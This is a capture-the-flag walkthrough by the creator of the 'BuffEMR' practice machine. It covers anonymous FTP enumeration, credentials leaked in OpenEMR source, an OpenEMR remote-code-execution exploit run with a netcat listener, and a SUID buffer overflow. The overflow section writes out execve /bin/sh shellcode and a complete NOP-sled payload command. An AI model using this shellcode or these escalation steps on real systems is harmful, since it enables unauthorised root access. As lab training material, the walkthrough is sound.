BuffEMR Walkthrough
This is a walk through of “BuffEMR” machine created by myself and is available here for hacking: BuffEmr.
This machines have been purposefully created for practicing penetration testing skills. I have been getting a lot of twitter DMs for hint and helps to PAWN this machine, so I decided to release the walkthrough !
Firstly, we will start with Nmap:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-25 09:44 EDT
Nmap scan report for 10.0.0.63
Host is up (0.0085s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x    3 0        0            4096 Jun 21 14:21 share
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.0.0.154
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 4
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 92:4c:ae:7b:01:fe:84:f9:5e:f7:f0:da:91:e4:7a:cf (RSA)
|   256 95:97:eb:ea:5c:f8:26:94:3c:a7:b6:b4:76:c3:27:9c (ECDSA)
|_  256 cb:1c:d9:56:4f:7a:c0:01:25:cd:98:f6:4e:23:2e:77 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.49 seconds
As we can see, there are three ports open (http, ftp, ssh).
We will check the webapp first:

It is running openEMR, If you try some default credentials, it won’t work!
For now, we will login into FTP as we can use anonymous login:

The FTP share contains source code for openemr, let’s try and find out any interesting information’s here by searching for sensitive information (eg: grep -ri password . or grep -ri key .)
The first thing I found was a pdfkey for something:

The second interesting thing I found was a file under /tests that contains admin creds:

Now let’s try and use this on openemr:

Now we have access, and we know the version, we can look for exploits in exploitDB.
After looking for exploits, I found multiple vulnerabilities for this version of OpenEMR including remote code execution.
Reference: Exploit

Run the python file with a netcat listening on port 1337:

Now we have access to the box:


We don’t have access to user folder, but we do have access to /var where I found a password protected zip file:
Now I am going to transfer the file to my local machine and use the pdfkey found earlier to see what is in it:


The zip file contains the password which can be used to ssh as buffemr:

The first thing I do to escalate privilege is to see the current user AKA.BuffEMR have the rights to run anything as sudo, which in this case we does not have:

Now after some enumeration, I found an executable owned by root (suid bit set) in the /opt directory:

I ran strings command on the binary and found out that there is a function the binary use called “strcpy”. The strcpy() function does not specify the size of the destination array, so buffer overrun is often a risk.

Maybe, we will try to over flow the buffer to run a shell code to get root?
We will use gdb for this:

The hex of A is \x41, at 520 it overrides EIP and at 510 it doesn’t override EIP, so we need to find the magic number that overrides EIP without going over, between 520 and 510:

After few tries, I found out that 516 is the magic number:
Now, we need a shell code:
Refer: shell-code-priv-esc
This is the shell code I am going to use:
\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh
Let’s find out the length of the shell code:

Our shell code is 55, we needed 516 A’s to override EIP, and 4 bytes is return address, so the buffer size will be 516-4 = 512
So, the plan is to use NOPs or no operations followed by shell code, to get a shell.
How many NOPs ?
512 – 55 = 457.
Note: NOP is \x90 in hex
So, we are going to run this:
python -c “print ‘\x90’ * 457 + ‘\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh’ + ‘\x41\x41\x41\x41’”
We don’t know the return address yet, so I am going to use 41 (A’s):

Now use the command to examine the memory:
x/300wx $esp

As we can see, the 0x90 is our NOP, so we can use any of the return address of the NOP to get our shell executed after:
Let’s run this:
run $(python -c "print '\x90'*459 + '\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh' + '\xc0\xd6\xff\xff'")
After execution, we get a shell but inside gdb it still says we don’t have the elevated privilege, so exit out of gdb and run the same command :


Now we can access the root flag as we escalated our privilege :
This box require a person to utilize his/her web application exploitation skills, enumeration, and basic reverse engineering skills to gain foothold, and to abuse and then escalate privileges to root.